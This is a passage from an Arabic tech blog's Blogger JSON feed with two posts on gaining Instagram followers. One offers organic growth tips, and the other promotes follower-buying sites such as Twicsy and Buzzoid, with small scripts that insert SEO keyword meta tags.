بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماستر كارد"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"redotpay"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"البلاتين"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الذهب"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفضة"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%A7%D9%86%D8%B3%D8%AA%D9%82%D8%B1%D8%A7%D9%85?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/search\/label\/%D8%A7%D9%86%D8%B3%D8%AA%D9%82%D8%B1%D8%A7%D9%85"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%A7%D9%86%D8%B3%D8%AA%D9%82%D8%B1%D8%A7%D9%85\/-\/%D8%A7%D9%86%D8%B3%D8%AA%D9%82%D8%B1%D8%A7%D9%85?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-4448799069944830008"},"published":{"$t":"2023-12-12T14:14:00.000-08:00"},"updated":{"$t":"2023-12-12T15:02:13.730-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"انستقرام"},{"scheme":"http://www.blogger.com/atom/ns#","term":"زيادة متابعين"}],"title":{"type":"text","$t":"زيادة متابعين إنستغرام حقيقيين: استراتيجيات فعّالة"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"زيادة متابعين انستقرام حقيقيين,زيادة متابعين انستقرام,زيادة متابعين انستقرام مجانا,موقع زيادة متابعين انستقرام,برنامج زيادة متابعين انستقرام,زيادة متابعين الانستقرام,زيادة متابعين,زيادة متابعين الانستا,طريقة زيادة متابعين انستقرام,زيادة متابعين انستقرام للايفون,زيادة متابعين انستا,متابعين انستقرام,زيادة متابعين انستقرام 2023,متابعين انستقرام حقيقيين,زيادة متابعين انستقرام بدون برامج,رشق متابعين انستقرام,زيادة متابعين انستقرام 2024,متابعين انستقرام مجانا\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eزيادة متابعين إنستغرام حقيقيين\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eإنستغرام أصبحت واحدة من أبرز وسائل التواصل الاجتماعي التي يعتمد عليها الأفراد والشركات على حد سواء لبناء العلامة التجارية وتوسيع الوجود الرقمي. إلا أن السؤال الشائع الذي يواجهه الكثيرون هو كيفية زيادة عدد المتابعين بشكل حقيقي وفعّال؟ في هذا المقال، سنستعرض استراتيجيات فعّالة لزيادة متابعين إنستغرام بطرق أكثر أمانًا وفاعلية.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuQ0vcn4cw6vPjBqLWLXVlh159t7OJZQwzI-eo6BnWOAjyWi6p17OUMx-8WnhvDX8ou-T5Pq9hCMhN1TpHLEDNYs2hcnf4LaTew9S6q7z19CX_bLnYjC2yB7VfZTXCX7s23nrOsdootX1TYFRcfqUSYq3EdEjiPoYlJqTij18oMi-szr83f372E5tFgXg\/s640\/instagram-7249541_640.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"زيادة متابعين إنستغرام حقيقيين: استراتيجيات فعّالة\" border=\"0\" data-original-height=\"445\" data-original-width=\"640\" height=\"446\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuQ0vcn4cw6vPjBqLWLXVlh159t7OJZQwzI-eo6BnWOAjyWi6p17OUMx-8WnhvDX8ou-T5Pq9hCMhN1TpHLEDNYs2hcnf4LaTew9S6q7z19CX_bLnYjC2yB7VfZTXCX7s23nrOsdootX1TYFRcfqUSYq3EdEjiPoYlJqTij18oMi-szr83f372E5tFgXg\/w640-h446\/instagram-7249541_640.jpg\" title=\"زيادة متابعين إنستغرام حقيقيين: استراتيجيات فعّالة\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E1. المحتوى الجذاب والأصلي:\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp;يشكل المحتوى الجيد أساس جذب المتابعين. قد يأتي الأشخاص إلى حسابك بسبب محتوى فريد وملهم. حاول تقديم محتوى يعكس شخصيتك أو هوية علامتك التجارية. الصور الجذابة والنصوص الملهمة تجذب انتباه الجمهور.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E2. الاستفادة من الترابطات:\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp;قم بتضمين روابط إلى حسابك على إنستغرام في منصات أخرى، سواء كانت مدونتك الشخصية، موقع الويب الخاص بك، أو حتى في حساباتك على وسائل التواصل الاجتماعي الأخرى. هذا يزيد من فرص اكتساب متابعين جدد.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E3. استخدام الهاشتاغات بذكاء:\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp;قم بالبحث عن الهاشتاغات التي ترتبط بمجالك أو محتواك، واستخدمها بشكل ذكي. يمكن للأشخاص الذين يتابعون هذه الهاشتاغات أن يكتشفوا حسابك ويقرروا متابعتك.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;4. التفاعل مع المتابعين الحاليين:\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp;رد على التعليقات، قم بالإعجاب بالصور، وشارك في المحادثات. هذا يجعل حسابك أكثر جاذبية، وقد يشجع المتابعين الحاليين على نشر حسابك لمتابعته.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E5. المشاركة في التحديات والمسابقات:\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp;المشاركة في التحديات والمسابقات تعزز تفاعل المتابعين وتجذب انتباه جمهور جديد. قد يشعر الأشخاص بالرغبة في متابعتك للمشاركة في الفعاليات القادمة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;6. الترويج للحساب عبر القصص (الستوريز):\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp;قم بنشر قصص يومية جذابة ومثيرة للاهتمام. استخدم ميزة \"سحب للأعلى\" لتوفير إمكانية الوصول المباشر إلى حسابك من خلال القصص.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E7. **التعاون مع الآخرين:\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp;قم بالتعاون مع مستخدمين آخرين في مجالك. قد تشمل هذه المشاركة في التحديات المشتركة أو القاء نظرة على حساب بعضهم البعض. يمكن أن يكون هذا التفاعل مفيدًا لجذب متابعين جدد.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E# الختام:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp;في النهاية، يجب أن يكون النجاح على إنستغرام مرتبطًا بالارتباط الحقيقي والقيمة المضافة. تذكر دائمًا أن جودة المتابعين تهم أكثر من الكمية. اعتني بجمهورك وقدم محتوى قيمًا، وستشهد حسابك تحسينًا تدريجيًا وزيادة في عدد المتابعين الحقيقيين.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/4448799069944830008\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/12\/Increase-real-Instagram-followers-effective-strategies.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/4448799069944830008"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/4448799069944830008"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/12\/Increase-real-Instagram-followers-effective-strategies.html","title":"زيادة متابعين إنستغرام حقيقيين: استراتيجيات فعّالة"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuQ0vcn4cw6vPjBqLWLXVlh159t7OJZQwzI-eo6BnWOAjyWi6p17OUMx-8WnhvDX8ou-T5Pq9hCMhN1TpHLEDNYs2hcnf4LaTew9S6q7z19CX_bLnYjC2yB7VfZTXCX7s23nrOsdootX1TYFRcfqUSYq3EdEjiPoYlJqTij18oMi-szr83f372E5tFgXg\/s72-w640-h446-c\/instagram-7249541_640.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-5146097807478189405"},"published":{"$t":"2022-08-30T05:53:00.004-07:00"},"updated":{"$t":"2022-08-30T06:38:48.179-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"انستقرام"},{"scheme":"http://www.blogger.com/atom/ns#","term":"زيادة متابعين"}],"title":{"type":"text","$t":"افضل 3 مواقع للحصول على متابعين انستجرام"},"content":{"type":"html","$t":"\n\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"زيادة متابعين انستقرام حقيقيين,زيادة متابعين انستقرام,متابعين انستقرام حقيقيين,زيادة متابعين انستقرام مجانا,موقع زيادة متابعين انستقرام,برنامج زيادة متابعين انستقرام,متابعين انستقرام,زيادة متابعين انستقرام 2021,شراء متابعين انستقرام,شراء متابعين انستقرام حقيقيين,رشق متابعين انستقرام,طريقة زيادة متابعين انستقرام,زيادة متابعين انستقرام للايفون,متابعين انستقرام مجانا,زيادة متابعين الانستقرام,زيادة متابعين انستقرام 2022,زيادة متابعين,زيادة متابعين الانستا\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Eافضل 3 مواقع للحصول على\u0026nbsp; متابعين انستجرام\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv class=\"page\"\u003E\u003Cdiv class=\"page_body\"\u003E\u003Cdiv class=\"centered\"\u003E\u003Cmain class=\"centered-bottom\" id=\"main\" role=\"main\" tabindex=\"-1\"\u003E\u003Cdiv class=\"main section\" id=\"page_body\" name=\"نص الصفحة\"\u003E\u003Cdiv class=\"widget Blog\" data-version=\"2\" id=\"Blog1\"\u003E\u003Cdiv class=\"blog-posts hfeed container\"\u003E\u003Carticle class=\"post-outer-container\"\u003E\u003Cdiv class=\"post-outer\"\u003E\u003Cdiv class=\"post\"\u003E\u003Cdiv class=\"post-share-buttons post-share-buttons-top\"\u003E\u003C\/div\u003E\u003Cdiv class=\"post-header\"\u003E\u003Cdiv class=\"post-header-line-1\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"post-body entry-content float-container\" id=\"post-body-2311702201093513595\"\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتحقيق النجاح على وسائل التواصل الاجتماعي يتطلب الكثير من الوقت، الصبر والمتابعين بالتأكيد، ولكن بدون وجود عدد كبير من المتابعين على منصات التواصل الاجتماعي مثل : \u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EInstagram\u003C\/b\u003E\u003C\/span\u003E، فقد يكون من الصعب أن يُلاحظ محتواك أو أن تبني وجود ناجح لك عبر مواقع السوشيال ميديا، وهذا حتى وإن كنت تقدم محتوى عالي الجودة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-AG0dT-9O0Ifg5U75PZ34MJDUQrk05vDZcXcpyOlft657v94CQfEa82qzvkI9Gx0t89uNu-R8uGOsTsKli-PnnazHfkxdGtLax_wHVirE6VAzASsWsa9McE4gMVOm2C17_BvUh8gHJFJC9y3JZ_A97LozPXbWJb5fs_408rZ2Ef3c9hr7sgWWd4Xu\/s640\/%D8%A7%D9%81%D8%B6%D9%84%203%20%D9%85%D9%88%D8%A7%D9%82%D8%B9%20%D8%B4%D8%B1%D8%A7%D8%A1%20%D9%85%D8%AA%D8%A7%D8%A8%D8%B9%D9%8A%D9%86%20%D8%A7%D9%86%D8%B3%D8%AA%D8%AC%D8%B1%D8%A7%D9%85%20%D8%AD%D9%82%D9%8A%D9%82%D9%8A%D9%8A%D9%86.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"افضل 3 مواقع شراء متابعين انستجرام حقيقيين\" border=\"0\" data-original-height=\"426\" data-original-width=\"640\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-AG0dT-9O0Ifg5U75PZ34MJDUQrk05vDZcXcpyOlft657v94CQfEa82qzvkI9Gx0t89uNu-R8uGOsTsKli-PnnazHfkxdGtLax_wHVirE6VAzASsWsa9McE4gMVOm2C17_BvUh8gHJFJC9y3JZ_A97LozPXbWJb5fs_408rZ2Ef3c9hr7sgWWd4Xu\/w640-h426\/%D8%A7%D9%81%D8%B6%D9%84%203%20%D9%85%D9%88%D8%A7%D9%82%D8%B9%20%D8%B4%D8%B1%D8%A7%D8%A1%20%D9%85%D8%AA%D8%A7%D8%A8%D8%B9%D9%8A%D9%86%20%D8%A7%D9%86%D8%B3%D8%AA%D8%AC%D8%B1%D8%A7%D9%85%20%D8%AD%D9%82%D9%8A%D9%82%D9%8A%D9%8A%D9%86.jpg\" title=\"افضل 3 مواقع شراء متابعين انستجرام حقيقيين\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eافضل 3 مواقع شراء متابعين انستجرام حقيقيين\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eفي حين أن هناك العديد من الطرق لزيادة عدد متابعينك على انستجرام بشكل طبيعي، ولكن في بعض الأحيان قد تحتاج إلى\u0026nbsp;\u003Cspan style=\"text-align: right;\"\u003Eالقليل من المساعدة لبدء نجاحك على وسائل التواصل الاجتماعي، وهنا يأتي دور شراء المتابعين.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"text-align: right;\"\u003Eلقد بحثنا طويلًا؛\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: right;\"\u003Eلنوفر لك \u003Cspan style=\"color: red;\"\u003Eأفضل 3 مواقع شراء متابعين انستجرام\u003C\/span\u003E، ووقع اختيارنا على الافضل منها تبعًا إلى سُمعتها، مراجعات العملاء والمصداقية في تقديم متابعين حقيقيين، نشيطين وفي أسرع وقت ممكن.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eوإليك إياها :\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E1- موقع Twiscy\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3v-oD_okJcUnidJWmANAcmGxAacr9Bp4tKO-F5ZUm25u8fwuQdcLFlWoXymKFioMZ8AN5vDy-3TybMaKZLIRyTEbwgJQojwd3DA-L0mC4tP7-cKvLd5POKpe2TUJeOAlToiLUC1wlPybQ6oXQ9ahgnOQ1X77c60GBQmUQN7Vs1O_gQk3U4AeA70cVTA\/s620\/Twicsy.com-buy-IG-followers.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg alt=\"موقع Twiscy\" border=\"0\" data-original-height=\"386\" data-original-width=\"620\" height=\"398\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3v-oD_okJcUnidJWmANAcmGxAacr9Bp4tKO-F5ZUm25u8fwuQdcLFlWoXymKFioMZ8AN5vDy-3TybMaKZLIRyTEbwgJQojwd3DA-L0mC4tP7-cKvLd5POKpe2TUJeOAlToiLUC1wlPybQ6oXQ9ahgnOQ1X77c60GBQmUQN7Vs1O_gQk3U4AeA70cVTA\/w640-h398\/Twicsy.com-buy-IG-followers.png\" title=\"افضل 3 مواقع شراء متابعين انستجرام.. حقيقة وثبات وأمان\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eموقع \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/twicsy.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ETwiscy\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E هو الاختيار الأول والافضل في قائمتنا هذه. نظرًا إلى الآلاف من المراجعات الإيجابية والتوصيات من العملاء، فيُعد \u003Cspan style=\"color: red;\"\u003ETwiscy\u003C\/span\u003E موقعًا ذا سمعة طيبة وراسخه في شراء متابعين \u003Cspan style=\"color: red;\"\u003EInstagram\u003C\/span\u003E المميزين.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالموقع يوفر لك خياران من المتابعين إما : ذوي جودة عالية (\u003Cspan style=\"color: red;\"\u003EHigh Quality\u003C\/span\u003E) أو مميزين (\u003Cspan style=\"color: red;\"\u003EPremium\u003C\/span\u003E). المتابعون الـ\u003Cb\u003EHigh Quality\u003C\/b\u003E لديهم صورة للملف الشخصي ويتم إعادة اختيارهم تلقائيًا حسب حزمة المتابعين التي تشتريها في كل مرة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأما المتابعون الـ\u003Cb\u003EPremium\u003C\/b\u003E، فهي عبارة عن حسابات حقيقية \u003Cspan style=\"color: red;\"\u003E100% \u003C\/span\u003Eوتشكو على انستجرام، وأيضًا لديهم منشورات، متابعين، صور للملف الشخصي وسيرة ذاتية في حسابهم.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eوبغض النظر عن نوع المتابعين الذي تختاره، موقع \u003Cspan style=\"color: red;\"\u003ETwiscy\u003C\/span\u003E يوفر لك دعمًا على مدار الساعة وطوال أيام الأسبوع ويضمن لك استرداد أموالك في أي وقت.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E2- موقع Buzzoid\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieTWAqX6fIrED5XPvRwlYxhcCVS02EY1u4KlOztiOSIa8rzH5TcZY78hTcCisRGEB0RsHli1m0HewAGAXRrAJ-DHOY0vR-y1VngNtY07hAAbgTUfjBwjRhMcJTI9tchOZpXOsA3mldW0klky62cMHN9zFbnZzARhDF1eb1GARNKmYOamuHH947pX2VSg\/s2000\/buz_fol_2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg alt=\"موقع Buzzoid\" border=\"0\" data-original-height=\"1244\" data-original-width=\"2000\" height=\"398\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieTWAqX6fIrED5XPvRwlYxhcCVS02EY1u4KlOztiOSIa8rzH5TcZY78hTcCisRGEB0RsHli1m0HewAGAXRrAJ-DHOY0vR-y1VngNtY07hAAbgTUfjBwjRhMcJTI9tchOZpXOsA3mldW0klky62cMHN9zFbnZzARhDF1eb1GARNKmYOamuHH947pX2VSg\/w640-h398\/buz_fol_2.jpg\" title=\"افضل 3 مواقع شراء متابعين انستجرام.. حقيقة وثبات وأمان\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca 